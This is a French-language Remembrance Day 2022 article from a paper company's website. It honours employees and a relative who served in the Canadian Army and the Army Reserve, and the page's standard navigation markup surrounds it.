<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" class="wp-image-6604 size-medium alignleft" src="https://www.twinriverspaper.com/uploads/Robbins-framed-291x300.jpg" alt="" width="291" height="300" srcset="https://www.twinriverspaper.com/uploads/Robbins-framed-291x300.jpg 291w, https://www.twinriverspaper.com/uploads/Robbins-framed-776x800.jpg 776w, https://www.twinriverspaper.com/uploads/Robbins-framed-768x791.jpg 768w, https://www.twinriverspaper.com/uploads/Robbins-framed-1491x1536.jpg 1491w, https://www.twinriverspaper.com/uploads/Robbins-framed-1988x2048.jpg 1988w" sizes="(max-width: 291px) 100vw, 291px" /><strong>Robert “Norm” Robbins</strong></p>
<p>Tyler Robbins, superviseur de production à Plaster Rock, NB, se souvient de son être cher, Norm Robbins. Norm était un home gentil et aimant qui aimait être entouré de ses petits-enfants et avait des histoires à partager pendant des jours sur ses années de service dans l’armée. Norm a servi son pays avec fierté et aimait sa famille. Il a fait passer sa famille avant tout.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1 style="text-align: left;"><strong>Armée</strong></h1>
<p><strong>Phillip Peterson</strong> &#8211; Power Engineer 3e classe<strong><img loading="lazy" decoding="async" class="size-medium wp-image-5884 alignleft" src="https://www.twinriverspaper.com/uploads/blank-01-291x300.jpg" alt="" width="291" height="300" srcset="https://www.twinriverspaper.com/uploads/blank-01-291x300.jpg 291w, https://www.twinriverspaper.com/uploads/blank-01-776x800.jpg 776w, https://www.twinriverspaper.com/uploads/blank-01-768x791.jpg 768w, https://www.twinriverspaper.com/uploads/blank-01-1491x1536.jpg 1491w, https://www.twinriverspaper.com/uploads/blank-01-1988x2048.jpg 1988w" sizes="auto, (max-width: 291px) 100vw, 291px" /></strong></p>
<p>Phillip a servi dans l&#8217;Armée Royale Canadienne pendant 21 ans. En tant que soldat d&#8217;infanterie de l&#8217;armée, Phillip faisait partie de l&#8217;équipe primaire de combat qui était responsable d&#8217;engager directement le combat avec l&#8217;ennemi. Phillip a été formé pour opérer n&#8217;importe ou dans le monde et sous n&#8217;importe quel climat. Ses fonctions consistaient également à garder et à protéger des dignitaires, dont la princesse Anne et Elsie Wayne, l&#8217;ancien maire de la ville de Saint-John. &#8220;J&#8217;étais très fier de servir mon pays pendant toutes ces années&#8221;, a déclaré Phillip. &#8220;Le 11 novembre est un moment ou je me souviens de mes soldats et amis tombés au combat.&#8221;</p>
<h1></h1>
<h1></h1>
<h1></h1>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1 style="text-align: left;"><strong>Armée de Réserve</strong></h1>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-5885 alignleft" src="https://www.twinriverspaper.com/uploads/Gilles-01-291x300.jpg" alt="" width="291" height="300" srcset="https://www.twinriverspaper.com/uploads/Gilles-01-291x300.jpg 291w, https://www.twinriverspaper.com/uploads/Gilles-01-776x800.jpg 776w, https://www.twinriverspaper.com/uploads/Gilles-01-768x791.jpg 768w, https://www.twinriverspaper.com/uploads/Gilles-01-1491x1536.jpg 1491w, https://www.twinriverspaper.com/uploads/Gilles-01-1988x2048.jpg 1988w" sizes="auto, (max-width: 291px) 100vw, 291px" /><strong>Gilles Levesque</strong> &#8211; Opérateur Digester</p>
<p>Gilles a servi pendant 30 ans dans l&#8217;infanterie de réserve de l&#8217;armée.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6608"
				class="share-facebook sd-button share-icon"
				href="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6608"
				>
				<span id="sharing-facebook-6608" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6608"
				class="share-twitter sd-button share-icon"
				href="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6608"
				>
				<span id="sharing-twitter-6608" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6608"
				class="share-linkedin sd-button share-icon"
				href="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6608"
				>
				<span id="sharing-linkedin-6608" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</section> <!-- end article section -->

						<footer class="article-footer">

							<p class="tags"><span class="tags-title">Tags:</span> <a href="https://www.twinriverspaper.com/news/tag/community/" rel="tag">Community</a></p>
						</footer> <!-- end article footer -->

						
<!-- You can start editing here. -->


	
		<!-- If comments are closed. -->
		<!--p class="nocomments">Comments are closed.</p-->

	



					</article> <!-- end article -->

				
			
		</div> <!-- end #main -->


		
			
							<div id="right-sidebar" class="sidebar threecol last clearfix" role="complementary">
					<div id="black-studio-tinymce-7" class="widget-1 first-widget widget widget_black_studio_tinymce"><div class="textwidget"><p><a title="Contact Us" href="/contact-us/"><img class="size-full wp-image-1921 aligncenter" alt="Looking for More Information About a Product? Contact Us" src="/uploads/contact-us-cta.jpg" width="261" height="168" /></a></p></div></div><div id="black-studio-tinymce-28" class="widget-2 widget widget_black_studio_tinymce"><div class="textwidget"><div style="background-color: #eee; text-align: center; padding: 1em; margin-bottom: 1em;">
<img class="aligncenter wp-image-7575 size-thumbnail" src="https://www.twinriverspaper.com/uploads/csr-2-150x150.png" alt="" width="150" height="150" /></p>
<p style="font-size: 1.2em; color: #444;">As an <span style="color: #dc854c; font-size: 1.3em; font-weight: bold;">EcoVadis Commited Badge</span> recipient, Twin Rivers Paper is proud to be recognized among the top 40% of assessed companies. With evaluation across the four<br />
key areas — Environment, Ethics, Sustainable Procurement, and Labor &amp; Human Rights — EcoVadis recognition reflects our commitment to sustainability continuous improvement and responsible business practices.</p>
</div>
</div></div><div id="archives-2" class="widget-3 widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.twinriverspaper.com/news/2025/11/'> November 2025 </option>
	<option value='https://www.twinriverspaper.com/news/2025/09/'> September 2025 </option>
	<option value='https://www.twinriverspaper.com/news/2025/01/'> January 2025 </option>
	<option value='https://www.twinriverspaper.com/news/2024/11/'> November 2024 </option>
	<option value='https://www.twinriverspaper.com/news/2024/10/'> October 2024 </option>
	<option value='https://www.twinriverspaper.com/news/2024/04/'> April 2024 </option>
	<option value='https://www.twinriverspaper.com/news/2023/11/'> November 2023 </option>
	<option value='https://www.twinriverspaper.com/news/2023/04/'> April 2023 </option>
	<option value='https://www.twinriverspaper.com/news/2023/03/'> March 2023 </option>
	<option value='https://www.twinriverspaper.com/news/2023/02/'> February 2023 </option>
	<option value='https://www.twinriverspaper.com/news/2022/12/'> December 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2022/11/'> November 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2022/09/'> September 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2022/07/'> July 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2022/05/'> May 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2021/11/'> November 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/10/'> October 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/06/'> June 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/05/'> May 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/04/'> April 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/03/'> March 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/02/'> February 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2020/06/'> June 2020 </option>
	<option value='https://www.twinriverspaper.com/news/2020/05/'> May 2020 </option>
	<option value='https://www.twinriverspaper.com/news/2020/04/'> April 2020 </option>
	<option value='https://www.twinriverspaper.com/news/2020/03/'> March 2020 </option>
	<option value='https://www.twinriverspaper.com/news/2019/10/'> October 2019 </option>
	<option value='https://www.twinriverspaper.com/news/2019/06/'> June 2019 </option>
	<option value='https://www.twinriverspaper.com/news/2019/03/'> March 2019 </option>
	<option value='https://www.twinriverspaper.com/news/2018/08/'> August 2018 </option>
	<option value='https://www.twinriverspaper.com/news/2018/06/'> June 2018 </option>
	<option value='https://www.twinriverspaper.com/news/2018/04/'> April 2018 </option>
	<option value='https://www.twinriverspaper.com/news/2017/02/'> February 2017 </option>
	<option value='https://www.twinriverspaper.com/news/2016/11/'> November 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/09/'> September 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/06/'> June 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/05/'> May 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/03/'> March 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/01/'> January 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2015/12/'> December 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2015/11/'> November 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2015/07/'> July 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2015/05/'> May 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2015/02/'> February 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2014/12/'> December 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/11/'> November 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/10/'> October 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/08/'> August 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/06/'> June 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/04/'> April 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/03/'> March 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2013/12/'> December 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/10/'> October 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/09/'> September 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/07/'> July 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/06/'> June 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/05/'> May 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/03/'> March 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/02/'> February 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/01/'> January 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2012/12/'> December 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/10/'> October 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/09/'> September 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/07/'> July 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/04/'> April 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/02/'> February 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/01/'> January 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2011/12/'> December 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/11/'> November 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/08/'> August 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/05/'> May 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/04/'> April 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/01/'> January 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2010/12/'> December 2010 </option>
	<option value='https://www.twinriverspaper.com/news/2010/05/'> May 2010 </option>
	<option value='https://www.twinriverspaper.com/news/2010/04/'> April 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="categories-2" class="widget-4 widget widget_categories"><h4 class="widgettitle">Categories</h4><form action="https://www.twinriverspaper.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="50">Blog</option>
	<option class="level-0" value="1">News</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="tag_cloud-2" class="widget-5 last-widget widget widget_tag_cloud"><h4 class="widgettitle">Tags</h4><div class="tagcloud"><a href="https://www.twinriverspaper.com/news/tag/acadia/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Acadia (3 items)">Acadia</a>
<a href="https://www.twinriverspaper.com/news/tag/acquisition/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="Acquisition (2 items)">Acquisition</a>
<a href="https://www.twinriverspaper.com/news/tag/alliance-release/" class="tag-cloud-link tag-link-57 tag-link-position-3" style="font-size: 8pt;" aria-label="Alliance Release (1 item)">Alliance Release</a>
<a href="https://www.twinriverspaper.com/news/tag/bag-paper/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="Bag Paper (2 items)">Bag Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/bible-paper/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 10.709677419355pt;" aria-label="Bible Paper (2 items)">Bible Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/border-brite/" class="tag-cloud-link tag-link-60 tag-link-position-6" style="font-size: 8pt;" aria-label="Border Brite (1 item)">Border Brite</a>
<a href="https://www.twinriverspaper.com/news/tag/capital-investment/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 10.709677419355pt;" aria-label="Capital Investment (2 items)">Capital Investment</a>
<a href="https://www.twinriverspaper.com/news/tag/community/" class="tag-cloud-link tag-link-263 tag-link-position-8" style="font-size: 22pt;" aria-label="Community (16 items)">Community</a>
<a href="https://www.twinriverspaper.com/news/tag/community-donation/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 14.021505376344pt;" aria-label="Community Donation (4 items)">Community Donation</a>
<a href="https://www.twinriverspaper.com/news/tag/community-steward/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 15.225806451613pt;" aria-label="Community Steward (5 items)">Community Steward</a>
<a href="https://www.twinriverspaper.com/news/tag/company-transformation/" class="tag-cloud-link tag-link-271 tag-link-position-11" style="font-size: 8pt;" aria-label="Company Transformation (1 item)">Company Transformation</a>
<a href="https://www.twinriverspaper.com/news/tag/continuous-improvement/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 8pt;" aria-label="Continuous Improvement (1 item)">Continuous Improvement</a>
<a href="https://www.twinriverspaper.com/news/tag/economic-impact/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="Economic Impact (3 items)">Economic Impact</a>
<a href="https://www.twinriverspaper.com/news/tag/edmundston/" class="tag-cloud-link tag-link-253 tag-link-position-14" style="font-size: 14.021505376344pt;" aria-label="Edmundston (4 items)">Edmundston</a>
<a href="https://www.twinriverspaper.com/news/tag/envelope-paper/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 8pt;" aria-label="Envelope Paper (1 item)">Envelope Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/environment/" class="tag-cloud-link tag-link-255 tag-link-position-16" style="font-size: 8pt;" aria-label="Environment (1 item)">Environment</a>
<a href="https://www.twinriverspaper.com/news/tag/fast-food-paper/" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="Fast Food Paper (1 item)">Fast Food Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/fiber-certification/" class="tag-cloud-link tag-link-78 tag-link-position-18" style="font-size: 10.709677419355pt;" aria-label="Fiber Certification (2 items)">Fiber Certification</a>
<a href="https://www.twinriverspaper.com/news/tag/food-packaging/" class="tag-cloud-link tag-link-63 tag-link-position-19" style="font-size: 12.516129032258pt;" aria-label="Food Packaging (3 items)">Food Packaging</a>
<a href="https://www.twinriverspaper.com/news/tag/freesheet-paper/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 14.021505376344pt;" aria-label="Freesheet Paper (4 items)">Freesheet Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/grease-resistant-paper/" class="tag-cloud-link tag-link-261 tag-link-position-21" style="font-size: 8pt;" aria-label="Grease Resistant Paper (1 item)">Grease Resistant Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/hybrid-paper/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 16.279569892473pt;" aria-label="Hybrid Paper (6 items)">Hybrid Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/label-paper/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 12.516129032258pt;" aria-label="Label Paper (3 items)">Label Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/laminating-base/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 8pt;" aria-label="Laminating Base (1 item)">Laminating Base</a>
<a href="https://www.twinriverspaper.com/news/tag/leadership-team/" class="tag-cloud-link tag-link-269 tag-link-position-25" style="font-size: 8pt;" aria-label="Leadership Team (1 item)">Leadership Team</a>
<a href="https://www.twinriverspaper.com/news/tag/lightweight-opaque/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 10.709677419355pt;" aria-label="Lightweight Opaque (2 items)">Lightweight Opaque</a>
<a href="https://www.twinriverspaper.com/news/tag/lightweight-specialty-paper/" class="tag-cloud-link tag-link-70 tag-link-position-27" style="font-size: 15.225806451613pt;" aria-label="Lightweight Specialty Paper (5 items)">Lightweight Specialty Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/madawaska/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.516129032258pt;" aria-label="Madawaska (3 items)">Madawaska</a>
<a href="https://www.twinriverspaper.com/news/tag/new-hires/" class="tag-cloud-link tag-link-267 tag-link-position-29" style="font-size: 8pt;" aria-label="New Hires (1 item)">New Hires</a>
<a href="https://www.twinriverspaper.com/news/tag/packaging-paper/" class="tag-cloud-link tag-link-58 tag-link-position-30" style="font-size: 8pt;" aria-label="Packaging Paper (1 item)">Packaging Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/packaging-papers/" class="tag-cloud-link tag-link-62 tag-link-position-31" style="font-size: 15.225806451613pt;" aria-label="Packaging Papers (5 items)">Packaging Papers</a>
<a href="https://www.twinriverspaper.com/news/tag/pfas-free-paper/" class="tag-cloud-link tag-link-257 tag-link-position-32" style="font-size: 8pt;" aria-label="PFAS-Free Paper (1 item)">PFAS-Free Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/pharmaceutical-paper/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 8pt;" aria-label="Pharmaceutical Paper (1 item)">Pharmaceutical Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/pine-bluff/" class="tag-cloud-link tag-link-88 tag-link-position-34" style="font-size: 12.516129032258pt;" aria-label="Pine Bluff (3 items)">Pine Bluff</a>
<a href="https://www.twinriverspaper.com/news/tag/publishing-paper/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 14.021505376344pt;" aria-label="Publishing Paper (4 items)">Publishing Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/pulp-mill/" class="tag-cloud-link tag-link-265 tag-link-position-36" style="font-size: 12.516129032258pt;" aria-label="Pulp Mill (3 items)">Pulp Mill</a>
<a href="https://www.twinriverspaper.com/news/tag/quick-turn-inventory/" class="tag-cloud-link tag-link-43 tag-link-position-37" style="font-size: 8pt;" aria-label="Quick Turn Inventory (1 item)">Quick Turn Inventory</a>
<a href="https://www.twinriverspaper.com/news/tag/release-liner/" class="tag-cloud-link tag-link-55 tag-link-position-38" style="font-size: 8pt;" aria-label="Release Liner (1 item)">Release Liner</a>
<a href="https://www.twinriverspaper.com/news/tag/religious-publishing-papers/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 12.516129032258pt;" aria-label="Religious Publishing Papers (3 items)">Religious Publishing Papers</a>
<a href="https://www.twinriverspaper.com/news/tag/sack-paper/" class="tag-cloud-link tag-link-92 tag-link-position-40" style="font-size: 10.709677419355pt;" aria-label="Sack Paper (2 items)">Sack Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/sec-rule-30e-3/" class="tag-cloud-link tag-link-94 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="SEC Rule 30e-3 (2 items)">SEC Rule 30e-3</a>
<a href="https://www.twinriverspaper.com/news/tag/specialty-papers/" class="tag-cloud-link tag-link-46 tag-link-position-42" style="font-size: 8pt;" aria-label="Specialty Papers (1 item)">Specialty Papers</a>
<a href="https://www.twinriverspaper.com/news/tag/strategic-repositioning/" class="tag-cloud-link tag-link-75 tag-link-position-43" style="font-size: 10.709677419355pt;" aria-label="Strategic Repositioning (2 items)">Strategic Repositioning</a>
<a href="https://www.twinriverspaper.com/news/tag/sustainable-manufacturing/" class="tag-cloud-link tag-link-42 tag-link-position-44" style="font-size: 15.225806451613pt;" aria-label="Sustainable Manufacturing (5 items)">Sustainable Manufacturing</a>
<a href="https://www.twinriverspaper.com/news/tag/twin-rivers-leadership/" class="tag-cloud-link tag-link-71 tag-link-position-45" style="font-size: 15.225806451613pt;" aria-label="Twin Rivers Leadership (5 items)">Twin Rivers Leadership</a></div>
</div>
									</div>
			
			</div> <!-- end #inner-content -->
		
	</div> <!-- end #content -->

	
	<footer class="footer" role="contentinfo">

		<div id="inner-footer" class="wrap clearfix">

			<div class="clearfix">

				<div class="grid-container">
					<div class="span-7 flex footer-logo-box">
						<img src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/100-years-logo.png" alt="100 years of papermaking" >
						<p>Proud to celebrate a <strong>Century of Papermaking in 2025!</strong></p>
					</div>
					<div class="span-5 flex footer-sign-up">
						<div class="footer-sign-up-link">
							<strong>
								<a href="/news-signup/">Sign Up For News Updates</a>
							</strong>
						</div>
						<div>Sign up to stay informed on the latest news from Twin Rivers Paper!</div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12 flex footer-menus">

						<div id="black-studio-tinymce-2" class="widget-1 first-widget widget widget_black_studio_tinymce"><div class="textwidget"><div>
    <span data-mce-type="bookmark" style="display: none; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>
    <div>
        <div><strong><a id="footer-contact" href="/contact-us/">Contact Us</a></strong></div>
        <div>1-800-920-9988</div>
        <div class="footer-socials">
            <a href="https://www.linkedin.com/company/twin-rivers-paper-company" target="_blank" rel="noopener" aria-label="LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM165 266.2L231.5 266.2L231.5 480L165 480L165 266.2zM236.7 198.5C236.7 219.8 219.5 237 198.2 237C176.9 237 159.7 219.8 159.7 198.5C159.7 177.2 176.9 160 198.2 160C219.5 160 236.7 177.2 236.7 198.5zM413.9 480L413.9 376C413.9 351.2 413.4 319.3 379.4 319.3C344.8 319.3 339.5 346.3 339.5 374.2L339.5 480L273.1 480L273.1 266.2L336.8 266.2L336.8 295.4L337.7 295.4C346.6 278.6 368.3 260.9 400.6 260.9C467.8 260.9 480.3 305.2 480.3 362.8L480.3 480L413.9 480z"/></svg></a>
            <a href="https://x.com/Twinriverspaper" target="_blank" rel="noopener" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM457.1 180L353.3 298.6L475.4 460L379.8 460L305 362.1L219.3 460L171.8 460L282.8 333.1L165.7 180L263.7 180L331.4 269.5L409.6 180L457.1 180zM419.3 431.6L249.4 206.9L221.1 206.9L392.9 431.6L419.3 431.6z"/></svg></a>
            <a href="https://www.facebook.com/twinriverspaper/" target="_blank" rel="noopener" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L258.2 544L258.2 398.2L205.4 398.2L205.4 320L258.2 320L258.2 286.3C258.2 199.2 297.6 158.8 383.2 158.8C399.4 158.8 427.4 162 438.9 165.2L438.9 236C432.9 235.4 422.4 235 409.3 235C367.3 235 351.1 250.9 351.1 292.2L351.1 320L434.7 320L420.3 398.2L351 398.2L351 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96z"/></svg></a>
            <a href="https://www.youtube.com/channel/UCrWLtO2Ci8MV8Rx7RJUkopw" target="_blank" rel="noopener" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M378 320.2L282.8 266.1L282.8 374.3L378 320.2zM480 96L160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96zM494.4 232.1C502 260.7 502 320.3 502 320.3C502 320.3 502 379.9 494.4 408.4C490.2 424.2 477.9 436.1 462.2 440.3C433.9 448 320 448 320 448C320 448 206.1 448 177.8 440.4C162.1 436.2 149.8 424.3 145.6 408.5C138 379.9 138 320.3 138 320.3C138 320.3 138 260.6 145.6 232.1C149.8 216.3 162.1 203.9 177.8 199.7C206.1 192 320 192 320 192C320 192 433.9 192 462.2 199.7C477.9 203.9 490.2 216.3 494.4 232.1z"/></svg></a>
        </div>
    </div>
</div></div></div>
						<div id="nav_menu-2" class="widget-1 first-widget widget widget_nav_menu"><h4 class="widgettitle">Products</h4><div class="menu-footer-product-menu-container"><ul id="menu-footer-product-menu" class="menu"><li id="menu-item-841" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a></li>
<li id="menu-item-3893" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3893"><a href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a></li>
</ul></div></div><div id="nav_menu-3" class="widget-2 last-widget widget widget_nav_menu"><h4 class="widgettitle">Markets</h4><div class="menu-footer-markets-menu-container"><ul id="menu-footer-markets-menu" class="menu"><li id="menu-item-2955" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/" title="Consumer Household Goods">Household Goods</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/" title="Food Service and QSR Packaging">Food Service</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial Packaging</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
